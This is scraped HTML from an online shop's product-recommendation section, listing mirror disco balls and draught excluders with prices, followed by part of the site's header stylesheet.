<img src="https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/e4c77a83-7418-4576-a168-85ddb304627f_1800x.jpeg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 30cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507775840415959091950">
        <button
          id="quick-add-product-recommendations__16063507775840415959091950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/mirror-disco-ball-30cm-pukkr"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Mirror Disco Ball 30cm | Pukkr
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£19.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507775840415959091950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507775840415959091950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507775840415959091950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507775867091732731950">
  <a href="/products/mirror-disco-ball-20cm-pukkr" class="full-unstyled-link">
    <span class="visibility-hidden">
        Mirror Disco Ball 20cm | Pukkr
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/mirror-disco-ball-20cm-pukkr" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19.jpg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_375x.jpg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_540x.jpg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_720x.jpg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_900x.jpg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1080x.jpg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1296x.jpg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1512x.jpg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1728x.jpg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/3ebd1b22-7bc4-44bf-abc3-50a195ab9a19_1800x.jpg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 20cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/ec8407fd-74c2-428e-a9fa-aa20d324658d_1800x.jpeg?w=1800&h=1800 1800w" alt="Mirror Disco Ball 20cm | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507775867091732731950">
        <button
          id="quick-add-product-recommendations__16063507775867091732731950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/mirror-disco-ball-20cm-pukkr"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Mirror Disco Ball 20cm | Pukkr
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£10.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507775867091732731950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507775867091732731950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507775867091732731950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
          <li>
            















<div class="product-card-wrapper card card-wrapper" data-product-form-id="quick-add-product-recommendations__16063507776945027868731950">
  <a href="/products/draught-excluders-set-of-2-grey-pukkr" class="full-unstyled-link">
    <span class="visibility-hidden">
        Draught Excluders - Set of 2 Grey | Pukkr
    </span>
  </a>
    
    <div
  
  class="product-card-block-item card__inner ratio global-product-card-border-shadow"
  style="--ratio-percent: 150%; --image-fill-type: contain; --badge-border-radius: 0px;"
>
  <a href="/products/draught-excluders-set-of-2-grey-pukkr" class="card__media media--hover-effect">
      
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/60e99cb4-9c7c-452e-805e-876dd7ddc7f5.jpg?w=1280&h=1280" srcset="https://img-va.myshopline.com/image/store/1698667534614/60e99cb4-9c7c-452e-805e-876dd7ddc7f5_375x.jpg?w=1280&h=1280 375w, https://img-va.myshopline.com/image/store/1698667534614/60e99cb4-9c7c-452e-805e-876dd7ddc7f5_540x.jpg?w=1280&h=1280 540w, https://img-va.myshopline.com/image/store/1698667534614/60e99cb4-9c7c-452e-805e-876dd7ddc7f5_720x.jpg?w=1280&h=1280 720w, https://img-va.myshopline.com/image/store/1698667534614/60e99cb4-9c7c-452e-805e-876dd7ddc7f5_900x.jpg?w=1280&h=1280 900w, https://img-va.myshopline.com/image/store/1698667534614/60e99cb4-9c7c-452e-805e-876dd7ddc7f5_1080x.jpg?w=1280&h=1280 1080w, https://img-va.myshopline.com/image/store/1698667534614/60e99cb4-9c7c-452e-805e-876dd7ddc7f5_1280x.jpg?w=1280&h=1280 1280w" alt="Draught Excluders - Set of 2 Grey | Pukkr" width="1280" height="1280" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
        
  
  

      

      

  

<img src="https://img-va.myshopline.com/image/store/1698667534614/458096-4-1.jpeg?w=1800&h=1800" srcset="https://img-va.myshopline.com/image/store/1698667534614/458096-4-1_375x.jpeg?w=1800&h=1800 375w, https://img-va.myshopline.com/image/store/1698667534614/458096-4-1_540x.jpeg?w=1800&h=1800 540w, https://img-va.myshopline.com/image/store/1698667534614/458096-4-1_720x.jpeg?w=1800&h=1800 720w, https://img-va.myshopline.com/image/store/1698667534614/458096-4-1_900x.jpeg?w=1800&h=1800 900w, https://img-va.myshopline.com/image/store/1698667534614/458096-4-1_1080x.jpeg?w=1800&h=1800 1080w, https://img-va.myshopline.com/image/store/1698667534614/458096-4-1_1296x.jpeg?w=1800&h=1800 1296w, https://img-va.myshopline.com/image/store/1698667534614/458096-4-1_1512x.jpeg?w=1800&h=1800 1512w, https://img-va.myshopline.com/image/store/1698667534614/458096-4-1_1728x.jpeg?w=1800&h=1800 1728w, https://img-va.myshopline.com/image/store/1698667534614/458096-4-1_1800x.jpeg?w=1800&h=1800 1800w" alt="Draught Excluders - Set of 2 Grey | Pukkr" width="1800" height="1800" sizes="(max-width: 959px) calc(100vw * 1/2),(min-width: 960px) calc(100vw * 1/4)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy" class="collection-hero__image">
  </a>
  <div
    class="card__badge
      left_top
      "
  ></div>
    <div class="quick-add ">
      
      <modal-opener data-modal="#QuickAdd-16063507776945027868731950">
        <button
          id="quick-add-product-recommendations__16063507776945027868731950-submit"
          type="submit"
          name="add"
          class="quick-add__opener"
          data-product-url="/products/draught-excluders-set-of-2-grey-pukkr"
        >
          <i class="loading-hidden"><svg
  class="icon icon-add-cart"
  xmlns="http://www.w3.org/2000/svg"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
>
  <path
    fill-rule="evenodd"
    clip-rule="evenodd"
    d="M4.59197 4.37379C4.59197 2.02226 6.49826 0.115967 8.84979 0.115967C11.2013 0.115967 13.1076 2.02226 13.1076 4.37379V4.81364H15.3082C16.1681 4.81364 16.8651 5.51069 16.8651 6.37055V11.1851C16.8651 11.4612 16.6413 11.6851 16.3651 11.6851C16.089 11.6851 15.8651 11.4612 15.8651 11.1851V6.37055C15.8651 6.06298 15.6158 5.81364 15.3082 5.81364H2.39969C2.09028 5.81364 1.84019 6.06585 1.84279 6.37524L1.92793 16.4743C1.93051 16.7801 2.17908 17.0266 2.48482 17.0266H12.4314C12.7075 17.0266 12.9314 17.2504 12.9314 17.5266C12.9314 17.8027 12.7075 18.0266 12.4314 18.0266H2.48482C1.63008 18.0266 0.93517 17.3375 0.927965 16.4828L0.84283 6.38367C0.835538 5.51872 1.5347 4.81364 2.39969 4.81364H4.59197V4.37379ZM5.59197 4.81364H12.1076V4.37379C12.1076 2.57454 10.649 1.11597 8.84979 1.11597C7.05054 1.11597 5.59197 2.57454 5.59197 4.37379V4.81364ZM16.1304 12.7989C16.4065 12.7989 16.6304 13.0227 16.6304 13.2989V14.9127H18.2438C18.5199 14.9127 18.7438 15.1366 18.7438 15.4127C18.7438 15.6889 18.5199 15.9127 18.2438 15.9127H16.6304V17.5265C16.6304 17.8027 16.4065 18.0265 16.1304 18.0265C15.8542 18.0265 15.6304 17.8027 15.6304 17.5265V15.9127H14.0161C13.74 15.9127 13.5161 15.6889 13.5161 15.4127C13.5161 15.1366 13.74 14.9127 14.0161 14.9127H15.6304V13.2989C15.6304 13.0227 15.8542 12.7989 16.1304 12.7989Z"
    fill="currentColor"
  ></path>
</svg></i>
          <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
        </button>
      </modal-opener>
    </div>
</div>

    <h3
  
  class="product-card-block-item product__title body3 fw-bold
    full-display
    "
>
    Draught Excluders - Set of 2 Grey | Pukkr
</h3>

    


  









<div class="price product-card-block-item ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              "
          >£9.99</span>
        </div>
  </div>
</div>

    <quick-add-modal id="QuickAdd-16063507776945027868731950">
      <details>
        <summary class="display-none"></summary>
        <div class="modal__overlay"></div>
        <div class="modal__content quick-add-modal__content">
          <button id="ModalClose-16063507776945027868731950" type="button" class="quick-add-modal__toggle" name="close">
            <svg class="icon icon-close" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 1L1 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M1 1L9 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

          </button>
          <div id="QuickAddInfo-16063507776945027868731950" class="quick-add-modal__content-info"></div>
        </div>
      </details>
    </quick-add-modal>
</div>
          </li>
      </div>
  </product-recommendations>
</div>
</div>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-header.css
body_size: 3651
content:
.header {
  --header-column-gap: 0px;
  position: relative;
  background-color: rgb(var(--color-page-background));
  color: rgb(var(--transparent-color-text, var(--color-text)));
}
.header a:not(.button),
.header a:not(.button):hover {
  color: inherit;
}
.header .header__menu-drawer .modal__content {
  color: rgb(var(--color-text));
}
.header .search-modal__content {
  color: rgb(var(--color-text));
}
@media screen and (max-width: 959px) {
  .header {
    --header-column-gap: 0px;
    min-height: 60px;
  }
}
.header #cart-icon-bubble-wrapper {
  display: flex;
}

@media screen and (min-width: 960px) {
  .shopline-section-header-sticky .header {
    border-bottom: 1px solid rgb(var(--color-entry-line));
  }
}

.shopline-section-header-scrolling .header.is-transparent::before {
  transition: none;
}

.header__full_width {
  max-width: 100%;
}

.header__container {
  display: grid;
  column-gap: var(--header-column-gap);
  align-items: center;
}

.header__container--left-line {
  grid-template:
    "logo logo-list tools icons" auto
    / auto auto 1fr auto;
}

@media screen and (max-width: 959px) {
  .header__container--left-line {
    grid-template:
      "logo icons" auto
      "tools tools" auto
      "logo-list logo-list" auto
      / auto auto;
  }
}

.header__logo-list {
  grid-area: logo-list;
}

.header__inline-nav {
  grid-area: menu;
  display: flex;
  justify-content: space-between;
}

.header__inline-nav .header-inline-menus__item:first-child {
  padding-left: 0;
}

.header__icons,
.header__tools {
  display: flex;
  align-items: center;
  margin-left: calc(-1 * var(--header-column-gap));
}

.header__icons > *,
.header__tools > * {
  margin-left: var(--header-column-gap);
}

.header__tools {
  grid-area: tools;
  justify-self: flex-start;
  width: 100%;
}

.header__icons {
  grid-area: icons;
  justify-self: flex-end;
}

.header__icon-button {
  display: flex;
  padding: 6px;
}

.header__cart-point {
  background-color: rgba(var(--color-cart-dot));
  border-radius: 20px;
  color: rgba(var(--color-cart-dot-text));
  bottom: 0px;
  left: 20px;
  line-height: 20px;
  min-width: 20px;
  padding: 0 6px;
  position: absolute;
  text-align: center;
  white-space: nowrap;
  max-width: 60px;
  text-overflow: ellipsis;
  overflow: hidden;
  z-index: 1;
}

.header .drawer .modal__content {
  position: fixed;
  top: var(--header-top-position, 0);
  height: calc(100% - var(--header-top-position, 0));
}

.header .drawer .modal__content details[open] .modal__overlay::after {
  position: absolute;
}

.header__container_wrapper {
  background-color: rgb(var(--header_background_color));
  color: rgb(var(--header_text_color));
  --color-text: var(--header_text_color);
  --color-page-background: var(--header_background_color);
}

.header__inline-nav-wrapper {
  background-color: rgb(var(--menu_background_color));
  color: rgb(var(--menu_text_color));
  --color-page-background: var(--menu_background_color);
  --color-text: var(--menu_text_color);
}

.header .header__menu-drawer .modal__content {
  --color-page-background: var(--menu_background_color);
  --color-text: var(--menu_text_color);
}

.header .search-modal__content {
  --color-page-background: var(--search_bacground_color);
  --color-text: var(--search_color);
}

.header .search-modal__content .search-modal__field {
  border-radius: var(--input-border-radius-outset);
}

#shopline-section-header {
  position: relative;
  z-index: 10;
}

#shopline-section-header.animate {
  transition: all 0.15s ease-out;
}

#shopline-section-header.shopline-section-header-sticky {
  position: sticky;
  top: 0;
}

#shopline-section-header.shopline-section-header-sticky .is-transparent {
  position: relative;
}

#shopline-section-header.shopline-section-header-hidden:not(.menu-open) {
  transform: translateY(-200%);
}

#shopline-section-header.shopline-section-header-sticky--always {
  position: sticky;
  top: 0;
  animation: modalSlideInTop 0.4s cubic-bezier(0.165, 0.84, 0.44, 1);
}

#shopline-section-header.shopline-section-header-sticky--always
  .is-transparent {
  position: relative;
}

.header__heading {
  grid-area: logo;
  margin: 10px 0;
  margin-right: 30px;
  display: flex;
}

.header__heading-link {
  color: rgb(var(--color-text));
  font-size: 30px;
  line-height: 39px;
  text-align: left;
  text-decoration: none;
}

.header__heading-logo {
  display: block;
  width: var(--header-logo-pc-width, 200px);
  height: auto;
  max-width: var(--header-logo-pc-width);
  max-height: var(--header-logo-pc-height);
  object-fit: contain;
  -webkit-user-drag: none;
}

@media screen and (max-width: 959px) {
  .header__heading-logo {
    width: var(--header-logo-mobile-width, 100px);
    max-width: var(--header-logo-mobile-width);
    max-height: var(--header-logo-mobile-height);
  }
}

.menus__link {
  position: relative;
  display: inline-block;
  text-decoration: none;
  color: rgb(var(--color-text));
  opacity: 1;
  transition: opacity 0.2s;
  cursor: pointer;
}

.header__inline-menus {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  padding: 0;
}

.header-inline-menus__link {
  --padding-inline: 0px;
  --padding-block: 12px;
  position: relative;
  display: inline-flex;
  align-items: center;
  padding: var(--padding-block) var(--padding-inline);
}

.header-inline-menus__link::after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  will-change: transform;
  height: 1px;
  transform: scaleX(0);
  transform-origin: left center;
  background: rgb(var(--color-text));
  transition: all 0.25s cubic-bezier(0.104, 0.204, 0.492, 1);
}

.header-inline-menus__link:hover::after,
.header-inline-menus__link:focus::after {
  transform: scale(1);
}

.header-inline-menus__item {
  padding: 0 16px;
}

.header-inline-menus__item--has-submenu {
  position: relative;
}

.header-inline-menus__item--has-submenu.is-megamenu:hover
  .header__inline-submenus,
.header-inline-menus__item--has-submenu.is-megamenu:focus
  .header__inline-submenus {
  pointer-events: initial;
  visibility: visible;
  opacity: 1;
  transition: all 0.25s cubic-bezier(0.104, 0.204, 0.492, 1);
}

.header-inline-menus__item--has-submenu .header-inline-menus__arrow {
  display: initial;
}

.header-inline-menus__item.is-megamenu {
  position: static;
}

/*hover polyfill*/

.header-inline-menus__item--has-submenu:hover::before {
  content: attr(data-item-title);
  position: absolute;
  height: 100%;
  top: 0;
  margin-left: -30px;
  padding-left: 30px;
  padding-right: 30px;
  opacity: 0;
}

.header-inline-menus__arrow {
  display: none;
  margin-left: 5px;
}

.header__inline-submenus {
  display: flex;
  position: absolute;
  top: 100%;
  left: 0;
  pointer-events: none;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(var(--color-page-background));
  width: 100%;
  z-index: 10;
  border-top: 1px solid rgb(var(--color-entry-line));
  box-shadow: 0 10px 15px #0000001a;
  max-height: 760px;
  min-height: 280px;
  overflow: auto;
}

.megamenu__list {
  padding: 30px;
  display: grid;
  gap: 20px;
  list-style: none;
  margin: 0;
  flex: 1;
  grid-auto-columns: minmax(100px, 280px);
  grid-auto-flow: column;
}

/*dropdown-menu*/

.header-inline-menus__item--has-submenu:not(.is-megamenu):hover
  .header-dropdown-menu,
.header-inline-menus__item--has-submenu:not(.is-megamenu):focus
  .header-dropdown-menu {
  pointer-events: initial;
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}

.header-dropdown-menu {
  display: block;
  position: absolute;
  left: 0;
  pointer-events: none;
  visibility: hidden;
  transform: translateY(-10px);
  opacity: 0;
  transition: all 0.2s;
  background-color: rgba(var(--color-page-background));
  width: 100%;
  z-index: 10;
  width: 200px;
  max-height: 760px;
  overflow: auto;
  padding: 10px 0 5px;
  box-shadow: 0 10px 20px rgb(0 0 0 / 9%);
}

.header-dropdown-menu ul {
  padding: 0;
}

.header-dropdown-menu .header-inline-submenus__item {
  padding: 8px 16px;
}

.header-dropdown-menu .header-inline-submenus__link::after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  will-change: transform;
  height: 1px;
  transform: scaleX(0);
  transform-origin: left center;
  background: rgb(var(--color-text));
  transition: all 0.25s cubic-bezier(0.104, 0.204, 0.492, 1);
}

.header-dropdown-menu .header-inline-submenus__link:hover::after,
.header-dropdown-menu .header-inline-submenus__link:focus::after {
  transform: scale(1);
}

.header-nav-list .menus__link:not(a) {
  cursor: default;
}

.header-nav-list .menus__link:not(a):hover {
  opacity: 1;
}

.header-nav-list .menus__link::after {
  content: "";
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  will-change: transform;
  height: 1px;
  transform: scaleX(0);
  transform-origin: left center;
  background: rgb(var(--color-text));
  transition: all 0.25s cubic-bezier(0.104, 0.204, 0.492, 1);
}

.header-nav-list .menus__link:hover::after,
.header-nav-list .menus__link:focus::after {
  transform: scale(1);
}

.megamenu-list__submenu {
  padding: 0;
}

.megamenu-submenu__item + .megamenu-submenu__item {
  margin-top: 16px;
}

.megamenu-list__item-title {
  display: inline-block;
}

.megamenu-list__item-title + .megamenu-list__submenu {
  margin-top: 16px;
}

.megamenu-list__item_box + .megamenu-list__item_box {
  margin-top: 24px;
}

.header__menu-drawer .drawer__main {
  margin-left: calc(-1 * var(--drawer-padding-inline));
  margin-right: calc(-1 * var(--drawer-padding-inline));
}

.header__user-center-button {
  display: inline-flex;
  align-items: center;
  cursor: pointer;
  letter-spacing: 0.1em;
}

.header__user-center-button .icon {
  margin-right: 8px;
}

.drawer-menus__sub-menus {
  background: rgba(var(--color-text), 0.05);
}

.drawer-menus__sub-menus .drawer-menus__sub-menus {
  background: transparent;
}

.drawer-menus__sub-menus .drawer-menus__sub-menus .drawer-menus__sub-item {
  padding-left: 15px;
}

.drawer-menus__item,
.drawer-menus__sub-item {
  display: flex;
  align-items: center;
  justify-content: space-between;

  cursor: pointer;
  text-decoration: none;
  text-transform: capitalize;

  background: transparent;
  transition: background 0.2s;
}

.drawer-menus__item > a,
.drawer-menus__sub-item > a {
  align-items: center;
  display: flex;
  flex: 1 1 auto;
  word-break: break-word;
}

.drawer-menus__item > a {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: var(--drawer-padding-inline);
}

@media screen and (min-width: 960px) {
  .drawer-menus__item:hover {
    background: rgba(var(--color-text), 0.05);
  }
}

.drawer-menus__sub-item > a {
  padding-top: 10px;
